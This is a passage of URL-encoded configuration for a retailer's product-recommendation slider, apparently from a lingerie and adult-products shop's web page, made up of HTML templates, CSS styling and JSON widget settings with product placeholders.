20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery 